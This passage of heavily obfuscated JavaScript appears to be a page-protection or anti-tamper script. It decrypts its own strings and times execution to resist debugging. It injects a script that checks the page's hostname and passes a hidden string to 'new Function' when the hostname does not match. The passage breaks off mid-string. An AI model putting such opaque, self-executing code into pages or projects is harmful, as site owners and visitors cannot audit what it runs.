td,tS,tk={},to=J[aD(0x2*-0x647+-0xd7*-0xc+0x2*0x192,ta[tn(0x513)])][aD(-0xf94+-0x133+0x11f8,ta[tn(0x193)])](at[aD(0x4*0x1cd+-0x1*-0x44+-0x692,'3!mi')][ta[tn(0xf6)](aD,0x26*0xea+0x228f*0x1+0x10fd*-0x4,tn(0x539))]);for(td=-0x128e+0x89b*0x1+-0x9*-0x11b;td<to[ta[tn(0x4e6)](aD,0x5*0x211+0xf1*-0x22+0xb*0x21d,tn(0x47c))];td++)if(tS=to[td],tS[ta['amjXB'](aD,0x6f2+-0x1a9c+0x155d*0x1,tn(0xc5))])try{tS[aD(-0x9ef*0x1+0x3bb+0x7e7,tn(0xc5))][ta[tn(0xd7)](aD,-0x56*-0x35+-0x1*-0x16eb+-0xd01*0x3,tn(0x1b8))](tS);}catch(te){}tH(tR,(tk[ta[tn(0xe7)](aD(0xac5+0x1db3+-0x26d6,tn(0x772)),z)]=at[aD(0x3b*0x49+-0x7*-0x29b+-0x222a,tn(0x564))][ta['dnyRh'](aD,-0x18d6*0x1+0x1757+0x2d6,tn(0x539))],tk[ta[tn(0x76b)](aD(-0x2*0x123e+0x17a0+0xdc7,'6kDJ'),z)]=tZ,tk[aD(0x115*-0x17+0x66*0xc+0xa93*0x2,tn(0x217))+z]=a2[aD(0x103*-0x21+-0x1*-0x2485+-0x214,ta[tn(0x4c1)])](tz)?tz:tV,tk));}else{var tX=_0x16596a[_0x312199(0x1*-0x101e+0x255e+-0x13a6,tn(0x66e))][tT['UdLSY'](_0x4eb7c4,0x5*0x71+0x246*-0x8+0x116a,tn(0x210))](_0xc7087b[_0x5bcd84(-0x239a+0x227a*-0x1+0x47ae,tn(0x66e))][tT[tn(0x3f1)](_0x338bdd,-0x1*-0x3b3+-0x167c+0x143b,tT[tn(0x191)])]()*_0x27732c[tT[tn(0x3f1)](_0x1e325d,0x5d3*-0x1+0x11*0x7f+0x26*-0x7,'@EGw')]);return _0x25a492(_0x3e97b6,tX)?_0x91f1b0(_0x20d454):(_0x1d162a[_0x23f937(-0x3c4+0x1c89*0x1+-0x1716,'LdcF')](tX),tX);}},tW=function(tR){var tn=tO;tR[aD(0x1a24+0x538+-0x14*0x17b,tn(0x70f))][ta[tn(0x6d8)](aD,0x552+0x2*0x2ce+-0x996,'g18R')](aD(-0x2565*-0x1+-0x2d3*0xc+0x29c*-0x1,'&cY@'))[-0x1d8*0x9+0x5*0x694+-0x104c]!=null?tR[aD(-0x5ff+0x31a*0xb+-0x1a5f,'fEUa')][ta['amjXB'](aD,0x189b*0x1+0x7d2+0x49*-0x6d,tn(0xfc))](aD(0x125d*-0x1+-0x6*0x36e+0x27d6,'&cY@'))[0x1282*-0x2+0x1d04*0x1+0x800][aD(-0x1*0x322+0x1607+0x91e*-0x2,tn(0x56b))](tR):tR[aD(0x1*0x6d+0x145b+-0x1308,'fEUa')][aD(-0x4*-0x4c3+0x681+-0x1835,tn(0xfc))](aD(-0xc1c+-0x12c7+0x1fa5*0x1,ta['qFuMR']))[-0xad0+-0xc*-0x1c1+0xa3c*-0x1][aD(-0x6*-0x4f+0x1*-0x2581+0x10*0x245,tn(0x56b))](tR);},tN=function(tR,tn,tT,td){var tS=tO,tk={'FUMpH':tf[tS(0x25a)],'irCuv':function(P0,P1){return P0===P1;},'ZlXoj':function(P0,P1,P2){return P0(P1,P2);},'vCThR':tS(0x350),'iilsm':function(P0,P1,P2){return P0(P1,P2);},'IvrKa':tf[tS(0x308)],'UIPtD':function(P0){var P1=tS;return tf[P1(0x7ef)](P0);},'TiXha':function(P0,P1,P2){return P0(P1,P2);},'exmbC':'cL9z','ETnrO':'^SPp','HxOUq':tS(0x1c3),'wFLyb':function(P0,P1,P2){var P3=tS;return tf[P3(0x615)](P0,P1,P2);},'lVFyG':tf['wyLnV'],'TWitk':function(P0,P1,P2){return P0(P1,P2);},'zTvhm':tS(0x565),'aSNpZ':function(P0,P1,P2){return P0(P1,P2);},'MBxtE':tf[tS(0xfe)]},to,tX,te,tp,tG,tr,tU,tK,tq,tw;try{if(tf['tCwvN'](tS(0x575),tS(0x46d)))_0xd2d9e3=_0x19529f[_0x417f7f(-0x207f+0xae3+0x1704,tk[tS(0x3f0)])][_0x4d7c0b(-0x1*-0x503+0x4*-0x572+0x11ba*0x1,tS(0x2cb))](_0x58bf4b);else{if(tj[-0x25a2+-0x1020+0x35c2]!==!(0xa7f+-0x1*0x41a+-0x665*0x1))to=tE,tT!=null&&td!=null&&tT!==td&&to[aD(-0x2648+0xe37+-0x32*-0x82,tS(0x1b2))](aD(0x18cd+0x1597+-0x2d59,tf[tS(0x2eb)]),td),ax[tf[tS(0x680)](aD,0x1406+0x2*-0x14e+0x2*-0x83c,'iBf6')](to,null,-0x3a1+-0xf7a+0x131b*0x1),new J[(aD(0xf6b+0xc33+-0x1b12,'@0P7'))](tf[tS(0x7d0)](aD,0x27*0x3+0x92e+-0x864,tS(0x7e8)),aD(-0x1*-0x26a1+-0x13b6+-0x1187,tS(0x27c)))[tf[tS(0x43b)](aD,0xade*0x1+-0x7fc+-0x1fe,tS(0x28b))](J[aD(0x1590+-0x54c*-0x4+-0x2983,tf[tS(0x27f)])][aD(0xff*-0x3+-0x1449+0x1832,tS(0x2d6))])||tn&&tn[aD(-0x5*-0x48b+-0xc33+-0x3d*0x29,tS(0x2a3))]===tf[tS(0x1a7)](aD,0x1*0xb6f+0x1405+-0x1ddb,'eW%l')&&tn[tf[tS(0x6bc)](aD,-0x117a+0x1*0x311+0x100b,tf['YJyey'])]&&(tX=J[tf[tS(0x1a3)](aD,-0x3*-0xc5b+0x763+-0x2bca,tS(0x2ed))][aD(-0x1*-0x1ff6+0x1*-0x224c+0x8*0x72,tS(0x1d7))](aD(-0x1866+0x104f+0x95f,'SZ!H')),tX[aD(0x670+0x11*-0x3+-0x57e,tS(0x2a3))]=aD(-0x17*0xb7+0x155f*0x1+0x1*-0x425,tS(0x328)),tX[aD(0x4*0x290+0x48b*0x2+-0x11b4,tS(0x772))]=tn[aD(0x7f*0x7+-0x62e*0x5+0x2b*0xad,tf[tS(0x391)])],tX[aD(0x89*-0x2f+-0x9b0*0x4+0x3*0x15ae,'1Gy^')]=tn[tf[tS(0xd6)](aD,-0x1189+-0x2234+0x34e0,'1Gy^')]||z,tX[aD(0x6ba+-0x1da6+0x3b*0x6b,'VHdT')]=aD(0x141b+-0xaf1+-0x86c,tf[tS(0x1f0)])+tm[aD(0x25b6+0x1739+-0x3b63*0x1,'oH!D')](),to[aD(-0xa3b+0x515+-0x1*-0x5cf,'dR0r')](tX));else{if(ad(tR))return tf[tS(0x707)](tb);to=tE[aD(-0x12e2+0x11*-0x20f+0x3768,tf[tS(0x359)])](!(-0x1b9+-0x805+0x9bf*0x1)),tL(to);}for(tG in(te={},as(te,tR,tj,at[aD(0xbd9+0x138a+0x3*-0xa3d,tS(0xe8))][aD(0x1*0xaf+0x22ab+0x2*-0x114a,tS(0xd8))],tT),tp=function(P0,P1){var P2=tS,P3=J[aD(-0x1169+0xadf+0x734*0x1,P2(0x2ed))][aD(-0x1*0x1b29+0x1d53+0x5*-0x30,P2(0x1d7))](P0);return tf[P2(0x63b)](tH,P3,P1),P3;},te))tr=te[tG],tU={},to[aD(-0x76*0x13+-0x3*0x33d+0x1f*0x9e,'dR0r')](tp(tf['JjKxk'](aD,0xce4+0x1*-0x1ecb+0x132f,tf[tS(0x51d)]),(tU[aD(-0x2208+-0x13bf+0x3686,'RzOy')]=aD(0xe83*-0x1+0xe57*0x1+-0x31*-0x5,tS(0x328)),tU[aD(-0xd9f*-0x1+0xbd0+-0x17cd,tf[tS(0x391)])]=tG,tU[aD(-0xc6f+-0x6d3*0x5+0x2fb1,tf['INxIy'])]=tr,tU)));if(tj[0x1608+-0xda0+-0x868]===!(-0x48*-0xc+-0xa81*0x2+0x11a2)){if(tf['zMabw']('wJIqe',tS(0x24b))){if(to&&to[aD(0x158a+-0x2317+0x1*0xe91,tf[tS(0x223)])]&&tf[tS(0x5aa)](to[aD(-0xf*0x13c+-0x1491+0x5*0x805,tS(0x164))][aD(-0x39b+0x2162*-0x1+0x2586,tS(0x350))](aD(-0x1ff4+-0x1*0x1372+0x34cf,'FfOD')),-(0x2*0x779+0xe4d+-0xc5*0x26))){for(tK=-0x1*-0x1a17+0x12b6*-0x1+-0x761,tq=tA[aD(0x7*-0x2d5+-0x22*0x7b+-0xd*-0x2e7,tS(0x47c))];tf[tS(0x199)](tK,tq);tK++)tA[tK]!=null&&(tw=tA[tK][aD(0x139f+-0x2629*-0x1+0x3841*-0x1,tf[tS(0x359)])](!(-0x3*-0x3ba+-0xfa2+-0x475*-0x1)),tw[aD(-0x1*-0x1ecb+-0x73e*-0x5+-0x41f7,tS(0x683))][aD(-0x19*-0x131+0x77b+-0x243f,tS(0x287))]=aD(0x4a2+0x17ff+-0x1bd8,tf[tS(0x167)]),to[aD(0x24ec+0x1*-0x1c4f+-0x7f4,tS(0x56b))](tw));}tf[tS(0x628)](tW,to);}else{_0x491a73=_0x427f6c[_0x712f68(0x7*-0x1d1+-0x24c9+0x32a4,tS(0x607))]();try{if(tk[tS(0xd2)](_0x2aef56[tk[tS(0x180)](_0x235b27,0xa1d+0x2188+0x1f*-0x164,tk[tS(0x1fa)])](_0x26c48d[_0x4ae532(-0x1*-0x234a+0xbef+0x1735*-0x2,'8dX@')]()),-(-0x23e*0x1+-0x1*0xa5b+0xc9a))&&tk['irCuv'](_0x17db46[_0x4a5b0a(-0x19b+0x2087+0x1e63*-0x1,tS(0x350))](_0x236d70[tk['iilsm'](_0x5853e3,0x15ca*-0x1+-0x1120+-0x285d*-0x1,tk[tS(0xe6)])]()),-(-0xafc*-0x2+0x13*0x125+-0x2bb6)))return _0x2cdae3();}catch(P0){return tk[tS(0x48b)](_0x244e60);}}}try{if(tj[0x72a+0x1*0x22+-0x74c]===!(0x239d+0xf7e+-0x331b)){if(tf[tS(0x239)]('XpFvl','DEtCk'))_0x2bc346[tk[tS(0x5af)](_0x50efc5,-0x17b8+0x9d4+0xf97,tS(0xc5))][_0x11f300(-0x1*0x517+0x146a+0x2b9*-0x5,tk[tS(0x25c)])](_0xe36b48);else{tt[tf[tS(0x7d0)](aD,-0x3*0xab8+-0xdfc+0xb*0x44d,tS(0x17e))](to);try{to[tf[tS(0x220)](aD,0x1a66+0xb*0x1cc+0x2c77*-0x1,tS(0xc5))][aD(0xa4c+0x80e+-0x10a4,tS(0x1b8))](to);}catch(P1){}}}else{tt[aD(-0xf0c+-0x24d0+-0x11ad*-0x3,'Pw!d')](to);try{ax[tf[tS(0x2d7)](aD,-0x55e+0x7b8+-0x6*0x3c,'iBf6')](to,tT,-0x5ed*-0x3+0xdf*-0x26+-0x9*-0x1b4);}catch(P2){}}}catch(P3){if(tf['zMabw'](tS(0x649),tS(0x649)))return _0x37f426[_0x4965ba(0x456+0x2307+-0x25c1,tS(0x274))];else{if(tj[-0x7c3*-0x5+0x240+0x1c9*-0x17]===!(0x1308+-0xf7d+-0x38b)){to[aD(0x111f+-0x20c7+-0x277*-0x7,tS(0x132))]();try{to[aD(-0x66f+0x634+-0x1*-0x1ee,tf['Akuys'])][aD(0x23c1+0x60d*-0x3+0x54c*-0x3,tS(0x1b8))](to);}catch(P4){}}else{to[aD(0x2b*0x7+-0x14f3+-0x155f*-0x1,tS(0x132))]();try{tf[tS(0x138)](tS(0x79f),'cMULK')?ax[aD(0x27*0x1a+0x3c8+-0x6cc,tf['NGlok'])](to,tT,0xa9b+0x379*0x7+-0x22e9):_0x39add0[_0x574772(0x4*-0x6b6+-0xc75+-0x40*-0xa4,tS(0xc5))][_0x574ac6(-0xeb2+-0x46a+0x14d2,'cL9z')](_0x1fbfee);}catch(P5){}}}}}}catch(P6){if('ZZGHD'===tS(0x1c0)){if(!(_0x151565[_0x1e665e(0x1c1*0x1+-0x24d2*0x1+0x2426,tS(0x519))]&&_0x34d9a3[_0xdb0669(0x1fee+-0x1d*-0x43+-0xcc1*0x3,tk[tS(0x68a)])+tk[tS(0x462)](_0x3eda7d,-0x1*-0x1d2b+-0x52d+-0x16b8,tS(0x1c3))]!=null&&_0x741a4[_0x34708f(-0xc*0x1d0+0xc0e+0xaf4,'^SPp')+_0x2be00a(-0xd4b*0x1+-0x1e67+-0x167c*-0x2,tk[tS(0x7b1)])]!==_0x3a9b7d&&_0x2f5ce2[_0x285dda[_0x1a8e6e(-0x1fa1*-0x1+-0x61*-0x47+-0x2*0x1cee,tS(0xe8))][_0x2cb230(-0x1cf4+0xda+0x1d9b,tS(0x37b))]]&&_0x1b2e13[_0x4d30df[tk['wFLyb'](_0x41d8ec,-0x12e6+0x76*-0x2b+0x2764,tk[tS(0x1a4)])][_0x18c456(0x1*-0x1cf9+-0x21f8+0x4072,tS(0x37b))]][-0x1a55+0x2b*0x9e+0x2*-0x1a]))return;if(_0xe6f0e5=new _0x882a2[(tk[tS(0x5bb)](_0x2657a3,-0x227f+0x349*-0x1+0x26dd,tS(0x519)))](_0x71e0a9[_0x53b8a7[_0x1e86ff(0x217b+0xb56+0x2c25*-0x1,tS(0xe8))][_0x12f636(0xb*-0x4f+-0x27f+0x765,tS(0x37b))]][-0x1*-0x477+0x25ff+0x3*-0xe27],_0x4889ca[_0x55bd75(-0x12c0+0xf3d+-0x1*-0x479,tS(0x5ce))][tk[tS(0x5ee)](_0x101d30,-0x130b+-0x18b2+0x2c94,tS(0x565))])[_0x6ca343(0xfde+0xc73+0xdbd*-0x2,tk[tS(0x7e4)])],_0x203e77=new _0x42ac1a[(_0x1f5c97(0x2219+-0x21c8+0xc4,tS(0x519)))](_0x58dda5[_0x4a11e7(0x275+-0x21a8+0x2075,tk['ETnrO'])+tk[tS(0x567)](_0x468c20,-0xe57*-0x1+0x18d8+0x25e9*-0x1,tS(0x1c3))],_0x5b7a53[_0x7e3774(-0x9*-0x225+0x28f*0x3+-0x1a04,tk[tS(0x2d8)])][_0x193639(-0x547+0x257*-0x1+0x875*0x1,tk[tS(0x7e4)])])[_0x3ea215(-0xa79*0x1+0x1281+-0x731,tS(0x565))],_0x443c4b!==_0x565fa2)return;}else return aE(aJ[tf['ssgaU'](aD,-0x82e+0x2173+-0x178a,tf[tS(0x4b8)])](-0x3*-0x1f8+0x56*0x3a+-0x195f,aD(-0x4d1*0x7+-0x1ff9+0x42c9,tS(0x5dc))),P6,tm[aD(0x61*-0x21+0x1b0b+-0x6cb*0x2,tS(0x3c7))]()),tb();}},ax[aD(0x1cdf+0xb*0x294+0x388a*-0x1,ta[tO(0x3da)])](tV,tm[aD(0x12*-0xce+0x163+-0x1*-0xdcd,tO(0x31b))]())?ta[tO(0x70e)](aT,tV,tm[ta[tO(0x70e)](aD,0x246a+-0x131d+-0x1054,ta[tO(0x69c)])]())||null==ta[tO(0x6e2)](ap,tV,tZ,tY,tm[aD(-0x6d7+-0x2144*-0x1+-0x1953,tO(0x179))](),tj)?tb():tN(tY,th,tV,tz):tb();}function tQ(){var tO=t9;if(ta[tO(0x4fe)]!==tO(0x77e)){if(J[aD(-0x218*0x5+0xa47+0xdb,tO(0x2ed))]&&J[aD(0x3*-0x9c6+0x2468+-0x66c,tO(0x2ed))][aD(-0xe13+-0x19c7+0x2914,tO(0x1d7))]&&J[aD(0x4*-0x58f+0x4*0x1d5+0xf92,'#KJa')][aD(-0x3ef+0xdc5+0x147*-0x7,tO(0x73c))]&&J[aD(-0x282*-0x2+-0xc58+0x7fe,tO(0x2ed))][aD(-0x11a5+-0x1829+0x2ab3*0x1,tO(0x73c))][ta[tO(0x444)](aD,-0x2b2*-0xb+0x1691+0x338e*-0x1,tO(0x56b))]){var tf=J[aD(-0x496+0x25e9+-0x1*0x20a9,ta[tO(0x513)])][ta[tO(0x121)](aD,-0x9c3+-0x25*-0x92+0xa1d*-0x1,tO(0x1d7))](ta[tO(0x1e9)](aD,0x1a6c+-0x14e4+-0x3f3,tO(0x155)));tf[aD(0x21d5+0x2*0x99e+-0x3452,'RzOy')]=aD(-0x19ed*0x1+0x1e34+-0x290,tO(0x509)),tf[ta[tO(0x1c9)](aD,-0x1*0x2447+0x1979+0xbb0,ta[tO(0x47e)])]=ta[tO(0x11d)](aD,0x1aee+0x1bed+0x1aec*-0x2,ta[tO(0x2fc)]),J[ta[tO(0x3cf)](aD,0xa74+-0x758+-0x139*0x2,ta[tO(0x513)])][aD(0x1439+0x200*0x1+0x54*-0x41,ta[tO(0x400)])][aD(-0x26*0x56+0x13c4+-0x657,'dR0r')](tf);}}else return!!(_0xb15b7b!=_0x5d7f04&&_0x50052e[_0x245b2c(0x1*-0x1beb+-0x18fd+0x1b3d*0x2,tO(0x47c))]>-0x4*0xa7+0x23d1+-0x1*0x2135&&ta[tO(0x7f2)](_0x32fd81,_0xb3fc75)&&_0x212862[ta[tO(0x5fe)](_0x233f08,-0x6bd+0x848+-0xf,'MrTR')](_0x3cc478,_0x4a5909))||!!(_0x13d9c7!=_0xeb3c32&&_0x3839cc[ta[tO(0x77d)](_0x386de8,0x4*-0x614+-0x252e*0x1+0x3f10*0x1,tO(0x47c))]>0x2*-0xf07+0x1*-0x27b+0x2089&&_0x4b565c!=_0x3bb7dd&&_0x224f79[ta[tO(0x44d)](_0x4e9101,0x147+-0x591+-0xd6*-0x7,ta['Vfpjx'])](_0x1b91b9,_0x278ab8))||ta[tO(0x630)](_0x458b7e,_0x2c4e56)&&_0x1939dd[ta[tO(0x6c7)](_0x8b10d7,-0x12*-0x1fd+-0xbe3*-0x2+-0x1cff*0x2,ta['ayNRj'])]>0x1477+-0xa04+-0xa73&&ta[tO(0x19a)](_0x5b93e6,_0x4ea95e)&&_0xf5c333[_0x2bf023(-0x15bc+-0xf64+0x1*0x2638,ta[tO(0x642)])](_0x1e2346,_0x3d6f59);}J[aD(-0x3*-0x503+0x15fa+-0x235e,t9(0x45f))](ta[t9(0xba)](aD,-0xd*0xfa+-0x17*0x139+-0x2969*-0x1,'am&Q'),tQ),J[aD(0x34*0x13+-0x2627*0x1+-0xa*-0x389,t9(0x775))]!=null&&(tt=J[aD(0xa3*-0x12+-0x2007+-0x2*-0x1646,ta[t9(0x770)])][aD(-0x94d+0x556+0x4e5,ta[t9(0x524)])][ta['nwgXU'](aD,0xbf0+0x5*-0x3f8+0x981*0x1,ta[t9(0x43e)])],tP=function tO(tf){var tZ=t9,tz,th,tM;ta[tZ(0x44e)](ta[tZ(0x695)](t7,tt),tJ)&&(tz=ta[tZ(0x44d)](tc,this,aD(0x2025+0x290*-0x3+-0x178a,'6kDJ')),th=ta['mokzu'](tc,this,aD(0x270d+0x11b4*0x2+0x496a*-0x1,ta[tZ(0x7ed)])),tM=ta[tZ(0x66d)](aq,th,tz,this),ta[tZ(0x39b)](tx,this,th,tz,tM,arguments[0x18af+-0x1d73+-0x3d*-0x14]));},tJ=t7(tP),aI[aD(-0x37*-0x11+-0x7*-0x449+-0x1ffe,t9(0x4a9))](0x2b*0x4a+0x2d5+-0x1*0xf43,tP,tt,J[aD(-0x1*-0x1e0c+0x21e*-0xb+-0x5b3*0x1,ta[t9(0x770)])][aD(0x8a1+-0x2*0xb7b+-0xf43*-0x1,t9(0x62c))],ta['gFnxQ'](aD,0x19*-0x18b+-0x6df*0x1+0x2f0b*0x1,'eW%l')));}()),'pu':z};}(),af=at['D']['Rr'],aZ=at['ce'](),aV(),az=function(av,aD){var ag,aI,as=[],aF=z;for(ag=0x1;ag<=0xff;ag++)as[J['String']['fromCharCode'](ag)]=ag;for(aI=ag=0x0;ag<av['length'];ag++)aF+=J['String']['fromCharCode'](as[av['substr'](ag,0x1)]^as[aD['substr'](aI,0x1)]),aI=aI<aD['length']?aI+0x1:0x0;return aF;},J['setTimeout'](function(){var av,aD=J['document']['getElementById'](at['Pr']['vr']);if(aD!=null&&aD!=Q)try{av=az(aD['outerHTML'],at['Pr']['mr']),J['setInterval'](function(){az(aD['outerHTML'],at['Pr']['mr'])!==av&&aE(aJ['Me'](0x1),z,aZ['K']());},at['Pr']['dr']);}catch(ag){aE(aJ['Me'](0x2),ag,aZ['K']());}},at['Pr']['yr']),(function(){var av=at['J']();av[at['Ir']['On']]&&(av[at['Ir']['On']]['gu']=aE,J['document']['write']('<script\x20type=\x22text/javascript\x22>(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));</'+'script>'),J['addEventListener']&&J['addEventListener']('load',function(aD){var ag=this['document']['createElement']('script');ag['type']='text/javascript',ag['text']='(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));',this['document']['body']['appendChild'](ag);}));}()),ah=[],aM=[],aY=function av(){var aD=function(ae){function ap(t5){var t6=[];for(var t7=0x0,t8=t5['length'];t7<t8;t7++){t6['push'](String['fromCharCode'](t5['charAt'](t7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return t6['join']('');}var aG=0x0,ar=aG,aU=aG,aK=aG,aq=aG,aw,t0=aG,t1=aG,t2=0x3;function t3(t5,t6){var t7=t6['slice'](t5,t5),t8=t4(),t9=function(ta){return t4['prototype'][t4['prototype'][t7][0x0]]=+new t4['prototype'][t7][0x17](),t8[ta];};return t3=function(ta,tt){ta=ta-0x46;var tP=t9(ta);if(t3[t7]===undefined){var tJ=t4['prototype'][t7];t0=!t0?(--t2,0x1):t0,aq=!aq?(--t2,(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28):aq,t1=!t1?(--t2,(t3+at)[tJ[0x1e]](aK+0xf)-0xa):t1;var tc=t8[tJ[0x28]],tx=function(tz){for(var th,tM,tY=t7,tN=t7,tm=tY+tx,tC=0x0,tu=0x0,ty=(function(){return++ar,ar%tc?ar:(function(){return aU=ar,aK++,(t3+tY)[tJ[0x1e]](aK+0xf)-0xa!=0x0&&+new tJ[0x17]()-t4['prototype'][tJ[0x0]]<tc*0xb?(tc=!t0||!aq||!t1?ar:tc,(function(){return(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28!=0x0?(tc=t2?ar:tc,ar):tJ[0x2c](ar%tc);}())):tJ[0x2c](tc-t8[tJ[0x28]]);}());}());tM=tz['charAt'](tu++);~tM&&(th=tC%(!ty?ty:(aU+(tc-0xa5))%tc)?(!ty?ty:(aU+(tc-0xa1))%tc)*(!ty?ty:(aU+(tc-0xa1))%tc)*th+tM:tM,tC++%(!ty?ty:(aU+(tc-0xa5))%tc))&&(tY+=tm[tJ[0x1e]](tu+(!ty?ty:(aU+(tc-0x9f))%tc))-(!ty?ty:(aU+(tc-0x9f))%tc)!=(!ty?ty:(aU+(tc-0xa9))%tc)&&ty?tJ[0x10](0xff&th>>(-(!ty?ty:(aU+(tc-0xa7))%tc)*tC&(!ty?ty:(aU+(tc-0xa3))%tc))):tJ[0x2c](tC))){tM='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[tJ[0x23]](ty?tM:!ty?ty:(aU+(tc-0x9f))%tc);}for(var tl=0x0,ti=tY[tJ[0x28]];tl<ti;tl++){tN+=tJ[0x21]+(tJ[0x22]+tY[tJ[0x1e]](tl)[tJ[0x26]](0x10))['slice'](-0x2);}return tJ[0x1a](tN);},tQ=function(tz,th){var tM,tY,tN=[],tm=0x0,tC=t7;for(tM=0x0,tz=tx(tz);tM<0x100;tM++)tN[tM]=tM;for(tM=0x0;tM<0x100;tM++)tm=(tm+tN[tM]+th[tJ[0x1e]](tM%th[tJ[0x28]]))%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY;tM=0x0,tm=0x0;for(var tu,ty=0x0;ty<tz[tJ[0x28]]&&(ty%0x2==0x0||ty<0x3e7);ty=(tu=ty)+0x1){tm=(tm+tN[tM=(tM+0x1)%0x100])%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY,tC+=tJ[0x10](tz[tJ[0x1e]](ty)^tN[(tN[tM]+tN[tm])%0x100]);}return tC;};t3[t7]=tQ,t5=arguments;}var tO=t8[0x0],tf=ta+tO,tZ=t5[tf];return!tZ?(t4[t7]===undefined&&(function(tz){var th=[0x1,0x0,0x0],tM=function(){return'evfw';},tY=t4['prototype'][t7],tN=t8[tY[0x28]];function tm(tu){for(var ty=0x0,tl=th[tY[0x28]];ty<tl;ty++){th[tY[0x27]](tY[0xe](tY[0x11]())),tl=th[tY[0x28]];}return tu(th[0x0]);}function tC(tu){if(+new tY[0x17]()-t4['prototype'][tY[0x0]]>tN*0xb)return tY[0x2c](),tm(tz);if(!tY[0x1c](~tu))return tu;return tY[0x2c](),tm(tz);}return function(){var tu=new tY[0x12](tY[0x25]+tY[0x24]),ty=tu[tY[0x29]](tM+t7)?--th[0x1]:--th[0x0];return tC(ty);};}(t3)(),t4[t7]=tt),tP=t3[t7](tP,tt),t5[tf]=tP):tP=tZ,tP;},t3(t5,t6);}function t4(){var t5=['E8kX','xhe','WR3dQtvrWQxcQ8oam8kUoNldMa','W4WE','da','WQbuE8oyxmkw','AmkjWRy','b8ks','WOG','hSkFwmoLWR3dObBcJgvh','Bay','h8oBkCkewCoEW4XMEwO','DvBdSsuGWR7cNutcJI5yfmknj8o3','dmkwgmouWQH7lYjgWPX6qsi','WQSBWPmPnSkaEmksc3/cJ8k5hNyWW4G','W5uuWPZdNG','WORcQ8kxAmoNWPDVW6a','W7j6W7xcVHCLyc8','WR7cICkKoCkHW7hdMmopWOFcKNe2','BmoX','yCoGiLyLW444W47cRmorW7VcIa','Emk1WR4/W7bMrvBdUW','p8o8','WPbHWRy','W7tdKmk+Da','oq','WRu1j3/cG8oWWPVdJ8kn','WOhdQmoJWQzaWQjaW57cQsS','WP7cPq','x8kn','W50vW5ZdGJhcISoE','W5xcTG','WR7dHbxdKYxdM8oLW5fMW4a','qG','dMVdMwjCqb0','W4RcQG','WOtdSCk9WP1UWRzbWRu','WOe','t1hdK8kbgtzjECkPWO/dVG','W7Xk','W5NdSfRcM1Hym8oQWRW','f00','WPpdRG','WQpcLSk4iq','dMGlW5dcOq','W7u','WQfl','zmooW6tcKW','W4pcOdG','DW','W5WF','aZftW4SouWFdPmoK','caJdNt/dHSk0WRtdIW','cMrJW6i','WRG5kgyOW6rcWOBdPCoDuCoTdSoqWOjqW7JdUJhcMa','WRjsjfXyeW','qvK','cJO','vW','WRSLBgq7qa','WPFcT8kUyIujbwC','lt9AkCktW5ldMSoSW6PmWR04','W6BdOmkJbJTnWOVdS8oImG','C8o8fmk/W6un','n8kvWOS','W4K','gmkCjmki','WROZx8osAeK','rKlcTmkhW6hdPmogWPO','ucKn','W4i9pW','WRfr','ggj3','WRewbmo3','W6NdPJ0','WQpdRqVcNa','wSo1','W6ldOSo8WQ57WQu5W7C7vSoL','W5a','rq','WPhdO8o0W7ys','WQJcVq','WQm','aCksWQVcLga','WOZcRSkLBG','WRRdLvdcICkGFeS/uaxdINTNW4H9cq','W6W','W5u','C0P6','W7Xx','WRGAC8oXASkj','mmkut8oZfSotWRr7eMhcH8ocWOBcPMijWQ0jW4FdHxmDW7pcKCkBjmoKnSklWRnqW73dPrddN03cKtBcT8o1y8oPw8kYW5L8t8oE','kf4','WRFdHedcIutcNJ3dQq','WRm','dmoGW54bpG','WQy/','zqnyWQK','ENG','xu11sSoLWP0fW4q1WRyQW7XakSkpyCkjW4xdJ3hcThxcV8o+ga9IrHRdLqq','f0xdVSo9','WOpdR8o2WPa','WRimWPbqW4ia','mWKqW4a6WQXPWOiFuSowngq','W5Ge','nmozrmot','exTNW5u','eSoNnmkDWOpcNmklW6frWOnnk2W','zSkyfMxdQmkMC8oVm8ovWQpdVhZcPmk5W6NdQ8o9WPdcPYOurG','W6u0WPuOW5tcKehdPSkvWPNdLr9VzmkUlYi','W68','AcpdKgS','W5iql0C','ewG2WO7dJwi1WO/dHmosW5/dHmo1yaynoSkG','WRy','W4xcMrWX','x8kvyG','r8kCxfCPrNy','W6JdPW','W7G','tXZdOmoRDxaG','kfy','a8kIySkWWPWaWPeYeSk2WPFdGConW7dcMaLtW